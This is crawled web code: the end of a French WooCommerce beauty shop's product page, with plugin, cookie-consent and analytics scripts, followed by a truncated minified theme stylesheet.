<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoo-wishlist-js-extra">
/* <![CDATA[ */
var zooWishlistCDATA = {"addToWishlist":"Add to Wishlist","addToWishlistIcon":"<i class=\"zoo-icon-heart-o\"><\/i> ","browseWishlist":"Browse Wishlist","browseWishlistIcon":"<i class=\"zoo-icon-heart\"><\/i> ","addToWishlistErr":"Failed to add the item to Wishlist.","wishlistIsEmpty":"Wishlist is empty."};
/* ]]> */
</script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/wishlist.min.js" id="zoo-wishlist-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/js/elements.min.js" id="zoo-theme-builder-elements-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/defer/defer.min.js" id="defer-js-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/sticky-kit/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woo-ajax.js" id="zoo-woo-ajax-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woocommerce.js" id="zoo-woocommerce-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-scripts.js" id="zoo-scripts-js"></script>
<script type="text/javascript" id="zoo-scripts-js-after">
/* <![CDATA[ */
var ajaxurl = "https://wp.zenetbeaute.fr/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"168783041","post":"2133","tz":"1","srv":"wp.zenetbeaute.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "168783041", "2133" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" data-wpacu-script-handle='jetpack-stats' type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"25","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/wp.zenetbeaute.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/wp.zenetbeaute.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=25","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/wp.zenetbeaute.fr\/politique-de-cookies-ue\/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/wp.zenetbeaute.fr\/politique-de-confidentialite\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
/* ]]> */
</script>
<script type="text/javascript" id="cmm4e-mega-menu-js-extra">
/* <![CDATA[ */
var cmm4eFrontendConfig = {"isRTL":"","isMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/plugins/clever-mega-menu-for-elementor-pro/assets/frontend/js/cmm4e.min.js" id="cmm4e-mega-menu-js"></script>
<script type="text/javascript" src="//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/slick/slick.min.js" id="slick-js"></script>
<script defer type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://wp.zenetbeaute.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://wp.zenetbeaute.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":168783041,"store_id":"3cb513ba-61b9-44ed-bade-20bbbf1ca8c5","ui":null,"url":"https://wp.zenetbeaute.fr","woo_version":"10.3.7","wp_version":"6.7.4","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2133,"pn":"Suppl\u00e9ment French","pc":"Mains \u0026amp; pieds","pp":"7","pt":"wgm_gift_card"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Mains \u0026amp; pieds","Suppl\u00e9ment French"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/core/assets/css/elements.min.css
body_size: 6979
content:
:root{--black-color: #000}@-webkit-keyframes blink{0%, 100%{opacity:0}50%{opacity:1}}@keyframes blink{0%, 100%{opacity:0}50%{opacity:1}}@-webkit-keyframes circus{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes circus{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.element-align-right{text-align:right}.element-align-right form.zoo-search-form{float:right}.element-align-center{text-align:center}.element-align-center form.zoo-search-form{margin-left:auto;margin-right:auto}.element-align-left{text-align:left}.element-align-left form.zoo-search-form{float:left}.header-absolute.site-header{width:100%;position:absolute;display:inline-block;top:0;left:0;z-index:6}.full-width-contained{width:100%}.wrap-builder-items{position:relative}.builder-item .item-inner{display:inline-block;vertical-align:middle}.builder-block-primary-menu.builder-item{position:static}.builder-item:not(.row-item-group) .item-inner{width:100%}.item-preview-name{max-width:100%;padding:10px 15px;color:#fff;background:#0cb4ce;visibility:hidden;opacity:0;position:absolute;top:100%;left:0;font-size:12px;z-index:9}.builder-item-focus{border:1px solid transparent;transition:all 300ms;cursor:pointer;position:relative}.builder-item-focus:hover{border-color:#0cb4ce}.builder-item-focus:hover .item-preview-name{opacity:1;visibility:visible}button.customize-partial-edit-shortcut-button{padding:0 !important}.header-row .row{align-items:center}.wrap-site-header-desktop .header-row .row{flex-wrap:nowrap}.element-item{display:inline-block;vertical-align:middle;max-width:100%}.element-item select{text-align:inherit;padding:0}.sticker{transition:all 300ms, z-index 0ms, width 0ms}.is-sticky.sticker{background:#fff;z-index:4}.is-sticky.sticker:hover{z-index:6 !important}.jump-down-animation.deactive{transform:translateY(-100px);opacity:0;transition:all 0ms}.jump-down-animation.deactive{transform:translateY(-100px);opacity:0;transition:all 0ms}.row-align-right{text-align:right}.row-align-left{text-align:left}.row-align-center{text-align:center}.row-item-group{display:flex;align-items:center;height:100%;position:static}.row-item-group.row-align-right{justify-content:flex-end}.row-item-group.row-align-left{justify-content:flex-start}.row-item-group.row-align-center{justify-content:center}@media (max-width: 576px){.hide-on-mobile{display:none}}.builder-block-logo{max-height:100%}.item-block-logo .site-logo{max-width:100%;max-height:100%}.item-block-logo .site-name{line-height:1}.item-block-logo .site-name,.item-block-logo .site-description,.item-block-logo .site-logo{margin:0;padding:0}.item-block-logo a{color:inherit;line-height:inherit}.item-block-logo>a{line-height:1;display:block}.item-block-logo .sticky-logo{position:absolute;left:0;top:50%;transform:translateY(-50%);visibility:hidden;opacity:0;transition:all 300ms}.item-block-logo.has-sticky-logo a{position:relative}.item-block-logo.has-sticky-logo .site-logo{transition:all 300ms}.item-block-logo img{display:block}.is-sticky .has-sticky-logo .site-logo{opacity:0;visibility:hidden}.is-sticky .has-sticky-logo .sticky-logo{visibility:visible;opacity:1}.wrap-header-menu{display:flex;align-items:center}.wrap-primary-nav{width:100%}.builder-block-primary-menu,.row-item-primary-menu{height:100%}.primary-menu{max-height:100%;height:100%}.primary-menu ul.dropdown-submenu{margin:0;padding:0;position:absolute;visibility:hidden;text-align:left;opacity:0;transition:all 200ms;width:100vw;max-width:280px;box-shadow:0 0 5px #ccc;top:0;left:calc(100% + 20px);background:#fff}.primary-menu ul.dropdown-submenu.pos-left{left:auto;right:calc(100% + 20px)}.primary-menu ul.dropdown-submenu a{display:block}.primary-menu ul.dropdown-submenu li.menu-item{padding:10px 15px}.primary-menu ul.dropdown-submenu li.menu-item>a{display:flex;align-items:center}.primary-menu ul.dropdown-submenu li.menu-item>a>.zoo-icon-down{display:flex}.primary-menu li.menu-item{list-style:none;display:inline-block;position:relative}.primary-menu li.menu-item:hover>ul.dropdown-submenu{opacity:1;visibility:visible;left:100%;z-index:9}.primary-menu li.menu-item:hover>ul.dropdown-submenu.pos-left{right:100%;left:auto}.primary-menu li.menu-item li.menu-item{width:100%}.primary-menu a{text-decoration:none;color:var(--black-color);transition:all 300ms;display:inline-block}.primary-menu>ul.nav-menu{display:flex;flex-wrap:wrap;justify-items:center;align-items:center;height:100%;margin:0}.primary-menu>ul.nav-menu>li{display:flex;margin-left:10px;align-items:center;padding:0}.primary-menu>ul.nav-menu>li:first-child{margin-left:0}.primary-menu>ul.nav-menu>li>a{padding:10px 0}.primary-menu>ul.nav-menu>li>ul.dropdown-submenu{top:calc(100% + 20px);left:0}.primary-menu>ul.nav-menu>li>ul.dropdown-submenu.pos-left{right:0;left:auto}.primary-menu>ul.nav-menu>li:hover>ul.dropdown-submenu{top:100%;left:0}.primary-menu>ul.nav-menu>li:hover>ul.dropdown-submenu.pos-left{right:0;left:auto}.zoo_menu_is_mega.primary-menu>ul.nav-menu>li{height:100%}.element-item>ul.nav-menu li.menu-item>a>.zoo-icon-down{padding-left:5px}.element-item .menu-item .zoo-icon-down{font-size:inherit}.element-item.style-border-bottom>ul>li{border-bottom:2px solid transparent;transition:all 300ms}.element-item.style-border-bottom>ul>li:hover,.element-item.style-border-bottom>ul>li.current-menu-item,.element-item.style-border-bottom>ul>li.current-page-item{border-color:var(--black-color)}.element-item.style-border-top>ul>li{border-top:2px solid transparent;transition:all 300ms}.element-item.style-border-top>ul>li:hover,.element-item.style-border-top>ul>li.current-menu-item,.element-item.style-border-top>ul>li.current-page-item{border-color:var(--black-color)}.builder-block-search-box .element-search-box:not(.only-icon){width:100%}.builder-block-search-box .wrap-input{width:100%;height:100%}.builder-block-search-box form.zoo-search-form{max-width:100%}.builder-block-search-box .style-1 button.search-submit,.builder-block-search-box .style-1 .btn-lb-search{background:none}.builder-block-search-box .style-2 button.search-submit,.builder-block-search-box .style-2 .btn-lb-search,.builder-block-search-box .style-4 button.search-submit,.builder-block-search-box .style-4 .btn-lb-search{background:none;border:1px solid var(--black-color)}.builder-block-search-box .style-2 button.search-submit:hover,.builder-block-search-box .style-2 .btn-lb-search:hover,.builder-block-search-box .style-4 button.search-submit:hover,.builder-block-search-box .style-4 .btn-lb-search:hover{background:var(--black-color);color:#fff}.builder-block-search-box .style-3 button.search-submit,.builder-block-search-box .style-3 .btn-lb-search,.builder-block-search-box .style-5 button.search-submit,.builder-block-search-box .style-5 .btn-lb-search{background:#ebebeb;color:var(--black-color)}.builder-block-search-box .style-3 button.search-submit:hover,.builder-block-search-box .style-3 .btn-lb-search:hover,.builder-block-search-box .style-5 button.search-submit:hover,.builder-block-search-box .style-5 .btn-lb-search:hover{background:var(--black-color);color:#fff}.builder-block-search-box .style-2 button.search-submit,.builder-block-search-box .style-2 .btn-lb-search,.builder-block-search-box .style-3 button.search-submit,.builder-block-search-box .style-3 .btn-lb-search{border-radius:50%}.builder-block-search-box .style-4 button.search-submit,.builder-block-search-box .style-4 .btn-lb-search,.builder-block-search-box .style-5 button.search-submit,.builder-block-search-box .style-5 .btn-lb-search{border-radius:3px}.header-search-form{margin:0;padding:0;position:relative;max-width:100%}.header-search-form div{line-height:1}.header-search-form .input-text{padding:5px 10px;line-height:30px;display:block;height:100%}.header-search-form.wrap-lb-search .button{background:transparent;border:none;position:absolute;right:0;top:50%;padding:10px;transform:translateY(-50%);cursor:pointer}.header-search-form button.search-submit{padding:0 10px;min-width:38px}.row-item-group.builder-block-search-box .element-search-box{width:auto}.header-search-box form.header-search-form{border:1px solid #ebebeb;position:relative;display:flex;align-items:center;overflow:hidden;justify-content:space-between}.header-search-box .input-text{border:none;margin:0}.header-search-box button.search-submit{border:none;height:100%;cursor:pointer;margin-left:10px;font-size:1rem;display:flex;justify-content:center;align-items:center}.wrap-list-cat-search{position:relative;border-left:1px solid #ebebeb;margin:5px 0;color:var(--black-color);cursor:pointer}.wrap-list-cat-search .label-cat-search{padding:0 25px 0 10px;white-space:nowrap}.wrap-list-cat-search select.zoo-product-cat-options{opacity:0;position:absolute;left:0;z-index:2;cursor:pointer}.wrap-list-cat-search i{position:absolute;right:5px;top:50%;transform:translateY(-50%);z-index:0;font-size:12px;color:inherit}.zoo-live-search .wrap-search-result{width:100%;position:absolute;padding:2px 10px;box-shadow:-1px 3px 8px #ccc;top:100%;left:0;text-align:left;background:#fff;z-index:10}.zoo-live-search .wrap-search-result.no-result{color:var(--black-color);padding:10px;font-size:14px}.zoo-live-search .wrap-search-result .list-search-result{margin:0}.zoo-live-search .wrap-search-result .search-result-item{list-style:none;width:100%;display:inline-block;padding:8px 0;border-bottom:1px solid #ebebeb}.zoo-live-search .wrap-search-result .search-result-item:last-child{border:none}.zoo-live-search .wrap-search-result .search-result-item a{width:100%;display:flex;color:inherit;justify-content:flex-start}.zoo-live-search .wrap-search-result .wrap-img-result{width:60px}.zoo-live-search .wrap-search-result .wrap-img-result img{display:block}.zoo-live-search .wrap-search-result .wrap-result-content{width:calc(100% - 60px);padding-left:10px}.zoo-live-search .wrap-search-result .title-result{font-size:1rem;margin-bottom:5px}.zoo-live-search .wrap-search-result p{margin:0}.zoo-live-search button.search-submit i:before{transition:all 300ms}.zoo-live-search.searching button.search-submit{position:relative}.zoo-live-search.searching button.search-submit i:after{width:20px;height:20px;border-radius:50%;display:block;position:absolute;top:calc(50% - 11px);left:calc(50% - 11px);content:'';border:2px solid var(--black-color);border-bottom:2px solid transparent;transition:all 300ms;animation:circus 500ms infinite linear}.zoo-live-search.searching button.search-submit i:before{opacity:0}.wrap-lb-search{display:block}.btn-lb-search{padding:10px;display:inline-block;color:var(--black-color);text-decoration:none}.wrap-lb-search{position:fixed;width:100%;height:100%;left:0;top:0;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e "),pointer;background:rgba(0,0,0,0.65);display:flex;justify-content:center;align-items:center;opacity:0;visibility:hidden;z-index:-1;transition:all 300ms}.wrap-lb-search .btn-close-lb-search{color:#fff;position:fixed;top:30px;right:30px;font-size:1.2rem;text-decoration:none}.wrap-lb-search .btn-close-lb-search:hover{background:none}.wrap-lb-search.active{opacity:1;z-index:10;visibility:visible;transition:opacity 300ms, z-index 0ms}.wrap-form-lb-search{background:#fff;max-height:40%;height:100%;width:100%;min-height:150px;display:flex;justify-content:center;align-items:center;top:-40%;position:absolute;transition:all 500ms}.wrap-form-lb-search .btn-close-lb-search{color:var(--black-color);padding:0;line-height:45px;width:45px;height:45px;text-align:center;font-size:1.4rem;border-radius:50%;border:none}.wrap-form-lb-search .btn-close-lb-search:hover{color:var(--black-color)}.wrap-form-lb-search{cursor:auto}.active .wrap-form-lb-search{top:0}.header-search-box .wrap-form-lb-search .header-search-form{width:calc(100% - 30px);margin:0 auto;color:#fff;border:none;border-bottom:2px solid #959595;max-width:750px;overflow:visible}.header-search-box .wrap-form-lb-search .header-search-form .input-text{background:none;border:none;padding:10px 0;margin:0;color:var(--black-color);font-size:2rem}.header-search-box .wrap-form-lb-search .header-search-form .wrap-input{width:100%}.header-search-box .wrap-form-lb-search .header-search-form .button{color:#fff;font-size:1.2rem;background:transparent;border:none;cursor:pointer;width:40px;height:40px;padding:5px 10px}.header-search-box .wrap-form-lb-search .header-search-form .button:hover{background:none}.header-search-box .wrap-form-lb-search .header-search-form .wrap-list-cat-search{border-color:transparent;color:#959595;font-size:1.2rem}.wrap-form-lb-search .zoo-live-search.searching button.search-submit i::after{border-color:#fff;border-bottom-color:transparent}.header-search-box.wrap-lb-search .zoo-live-search .wrap-search-result{box-shadow:none;color:var(--black-color)}.element-social-icons{margin:0}.element-social-icons li{list-style:none;display:inline-block;padding:0;margin:0 5px 0 0}.element-social-icons li:last-child{margin:0}.element-social-icons .social-icon{display:flex;justify-content:center;align-items:center;height:100%;padding:5px}.element-social-icons .social-icon i{width:14px;height:14px;display:block;text-align:center}.element-social-icons .social-icon.shape-circle{border-radius:50%}.element-social-icons .social-icon.shape-rounded{border-radius:2px}.element-social-icons.color-default .social-icon:not(.shape-none){color:#fff}.element-social-icons.color-default .social-icon:not(.shape-none):hover{background:var(--black-color)}.element-social-icons.color-default .social-icon.icon-facebook{background:#3b5998}.element-social-icons.color-default .social-icon.icon-twitter{background:#1DA1F2}.element-social-icons.color-default .social-icon.icon-youtube,.element-social-icons.color-default .social-icon.icon-youtube-1{background:#cd201f}.element-social-icons.color-default .social-icon.icon-pinterest{background:#bd081c}.element-social-icons.color-default .social-icon.icon-instagram{background:#e1306c}.element-social-icons.color-default .social-icon.shape-none{background:none}.element-social-icons.color-default .social-icon.shape-none.icon-facebook{color:#3b5998}.element-social-icons.color-default .social-icon.shape-none.icon-twitter{color:#1DA1F2}.element-social-icons.color-default .social-icon.shape-none.icon-youtube,.element-social-icons.color-default .social-icon.shape-none.icon-youtube-1{color:#cd201f}.element-social-icons.color-default .social-icon.shape-none.icon-pinterest{color:#bd081c}.element-social-icons.color-default .social-icon.shape-none.icon-instagram{color:#e1306c}.wrap-header-off-canvas{overflow:hidden;visibility:hidden;padding:30px 0;width:360px;max-width:calc(100% - 40px)}.wrap-header-off-canvas .wrap-content-header-off-canvas{max-height:100%;width:100%;height:100%;overflow:hidden;overflow-y:auto;padding:0 15px}.wrap-header-off-canvas .zoo-search-form{width:100%}.wrap-header-off-canvas .wrap-list-cat-search{display:none}.wrap-header-off-canvas .header-search-box form.header-search-form{border:none;border-bottom:2px solid #ebebeb}.off-canvas-effect .wrap-header-off-canvas{height:100%;width:360px;max-width:calc(100% - 40px);background:#fff;position:fixed;z-index:10;top:0;transition:all 300ms;box-shadow:0 0 10px rgba(0,0,0,0.3);overflow:visible}.off-canvas-slide-left>.wrap-header-off-canvas{left:-360px}.off-canvas-slide-left>.off-canvas-close{left:calc(100% + 10px);right:auto}.off-canvas-slide-right>.wrap-header-off-canvas{right:-360px}.off-canvas-slide-right>.off-canvas-close{right:calc(100% + 10px)}.header-off-canvas-sidebar.off-canvas-full-screen{width:100vw;height:100vh;position:fixed;left:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:all 300ms;overflow:hidden;overflow-y:scroll}.header-off-canvas-sidebar.off-canvas-full-screen.active{visibility:visible;opacity:1;z-index:99;transition:z-index 0ms, opacity 300ms}.header-off-canvas-sidebar.off-canvas-full-screen .wrap-content-header-off-canvas{position:relative;top:50%;transform:translateY(-50%);overflow:visible;height:auto;padding:50px 30px}.header-off-canvas-sidebar.off-canvas-full-screen .wrap-header-off-canvas{width:100%;height:100%;margin:0 auto;position:relative;z-index:1;padding:0;max-width:480px;overflow:visible}.header-off-canvas-sidebar.off-canvas-full-screen .mask-off-canvas{width:100%;height:100%;position:fixed;z-index:0 !important}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu li{border:none}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu li:first-child{border:none}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul{margin:0;width:100%}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul ul{padding:10px 0 10px 35px}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul ul a{color:#959595}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul ul a:hover{color:var(--black-color)}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu>ul>li{padding:2px 0;font-weight:600}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu li.menu-item .zoo-icon-down{padding:0 !important;display:block}.header-off-canvas-sidebar.off-canvas-full-screen .mask-off-canvas{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23000'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer}.off-canvas-close{position:fixed;top:5px;right:5px;width:25px;height:25px;text-align:center;color:#fff}.off-canvas-close:hover{color:#fff}.mask-off-canvas{width:100%;height:100%;display:block;background:rgba(0,0,0,0.5);position:fixed;top:0;left:0;visibility:hidden;z-index:-1;transition:all 300ms;opacity:0;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"),pointer}.header-off-canvas-sidebar.active .wrap-header-off-canvas{visibility:visible}.header-off-canvas-sidebar.active.off-canvas-slide-left .wrap-header-off-canvas{transform:translateX(360px)}.header-off-canvas-sidebar.active.off-canvas-slide-right .wrap-header-off-canvas{transform:translateX(-360px)}.header-off-canvas-sidebar.active .mask-off-canvas{visibility:visible;opacity:1;transition:opacity 300ms, z-index 0ms;z-index:9}.header-off-canvas-sidebar.is-text-dark{color:var(--black-color)}.header-off-canvas-sidebar.is-text-dark a:hover{color:#666}.header-off-canvas-sidebar.is-text-dark.off-canvas-full-screen{background:#fff}.header-off-canvas-sidebar.is-text-dark.off-canvas-full-screen .mask-off-canvas{opacity:0 !important}.header-off-canvas-sidebar.is-text-dark.off-canvas-full-screen .off-canvas-close{color:var(--black-color);font-size:2rem}.header-off-canvas-sidebar.is-text-light{color:#fff}.header-off-canvas-sidebar.is-text-light.off-canvas-effect .wrap-header-off-canvas{background:var(--black-color)}.header-off-canvas-sidebar.is-text-light.off-canvas-full-screen{background:rgba(0,0,0,0.8)}.header-off-canvas-sidebar.is-text-light a:hover{color:#666}.header-off-canvas-sidebar.off-canvas-dropdown{width:100%;display:none}.header-off-canvas-sidebar.off-canvas-dropdown .mask-off-canvas,.header-off-canvas-sidebar.off-canvas-dropdown .off-canvas-close{display:none}.header-off-canvas-sidebar.off-canvas-dropdown.is-text-dark{color:var(--black-color);background:#fff}.header-off-canvas-sidebar.off-canvas-dropdown.is-text-light{background:var(--black-color);color:#fff}.header-off-canvas-sidebar.off-canvas-dropdown .wrap-header-off-canvas{visibility:visible;margin:0 auto}.header-off-canvas-sidebar .element-item{width:100%}.header-off-canvas-sidebar .element-language-switcher{padding:0}.header-off-canvas-sidebar .element-language-switcher .language-options{font-weight:600;display:flex;align-items:center;justify-content:flex-start;text-transform:uppercase;padding:5px 0}.header-off-canvas-sidebar .element-language-switcher .language-options:after{font-weight:normal;transform:none;position:static;margin:0 5px;font-size:65%}.header-off-canvas-sidebar .element-language-switcher .list-languages{width:100%;box-shadow:none;background:none;color:inherit;position:static;opacity:1;visibility:visible;display:none;transition:none}@media (min-width: 992px){.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul ul{padding:10px 0 10px 35px}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu ul ul a{font-size:20px}.header-off-canvas-sidebar.off-canvas-full-screen .mobile-menu>ul>li>a{font-size:30px}.off-canvas-effect .desktop-builder-block-mobile-menu .mobile-menu li{border:none;font-weight:600}.off-canvas-effect .desktop-builder-block-mobile-menu .mobile-menu li ul{border:none;padding-left:35px}.off-canvas-effect .desktop-builder-block-mobile-menu nav.mobile-menu>ul li{padding:3px 0}.off-canvas-effect .desktop-builder-block-mobile-menu nav.mobile-menu>ul ul{margin-bottom:10px;color:#959595}.off-canvas-effect .desktop-builder-block-mobile-menu nav.mobile-menu>ul ul a:hover{color:var(--black-color)}.off-canvas-effect .desktop-builder-block-mobile-menu nav.mobile-menu>ul>li{padding:0}.off-canvas-effect .desktop-builder-block-mobile-menu nav.mobile-menu>ul>li>a{font-size:30px}}.mobile-menu ul{width:100%;padding:0;margin:0}.mobile-menu ul ul{margin-top:5px;margin-left:0;padding-left:10px;display:none;width:100%;border-top:1px solid #ebebeb}.mobile-menu li{width:100%;list-style:none;padding:8px 0;position:relative;border-bottom:1px solid #ebebeb}.mobile-menu li li:last-child{padding-bottom:0 !important;border-bottom:0 !important}.mobile-menu li li:first-child{border-top:none}.mobile-menu a{text-decoration:none;color:inherit;display:block;position:relative}.mobile-menu li.menu-item .zoo-icon-down{cursor:pointer;width:30px;height:30px;padding:5px;display:flex;align-items:center;justify-content:center;font-size:65%;position:absolute;right:0;top:50%;transform:translateY(-50%)}.mobile-menu li.menu-item .zoo-icon-down:after,.mobile-menu li.menu-item .zoo-icon-down:before{content:'' !important;display:block;transition:all 200ms;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.mobile-menu li.menu-item .zoo-icon-down:after{border-left:2px solid;height:14px;width:2px}.mobile-menu li.menu-item .zoo-icon-down:before{border-top:2px solid;width:14px;height:2px}.mobile-menu li.menu-item .zoo-icon-down.active:after{opacity:0}.mobile-menu.style-border-bottom li{border-bottom:1px solid #ebebeb}.mobile-menu.style-border-top li{border-top:1px solid #ebebeb}@media (min-width: 992px){.mobile-menu li.menu-item .zoo-icon-down:before{width:20px}.mobile-menu li.menu-item .zoo-icon-down:after{height:20px}}.element-header-account{position:relative}.element-header-account .account-icon i{line-height:1}.element-header-account .woocommerce{padding:0}.element-header-account.left-position .wrap-dashboard-form{left:0}.element-header-account.right-position .wrap-dashboard-form{right:0}.element-header-account .wrap-dashboard-form{opacity:0;visibility:hidden;width:220px;padding:8px 15px;background:#fff;position:absolute;top:calc(100% + 60px);box-shadow:-2px 2px 82px -26px rgba(0,0,0,0.25);transition:300ms}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation{margin:0;padding:0;border-right:0}.element-header-account .wrap-dashboard-form .woocommerce-MyAccount-navigation a{text-transform:none;font-weight:normal;color:var(--black-color)}.element-header-account 